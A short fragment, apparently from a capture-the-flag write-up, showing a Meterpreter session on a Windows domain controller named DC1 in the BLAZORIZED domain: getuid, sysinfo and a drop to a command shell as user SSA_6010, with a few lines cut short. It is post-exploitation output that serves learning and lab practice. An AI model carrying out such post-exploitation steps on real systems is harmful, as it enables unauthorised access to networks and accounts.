 meterpreter > getuid
Server username: BLAZORIZED\SSA_6010
meterpreter > sysinfo
Computer        : DC1
OS              : Windows 2016+ (10.0 Build
Architecture    : x64
System Language : en_US
Domain          : BLAZORIZED
Logged On Users : 21
Meterpreter     : x64/windows
meterpreter > shell
Process 5484 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5936]
(c) 2018 Microsoft Corporation. All rights
C:\users\ssa_6010\desktop>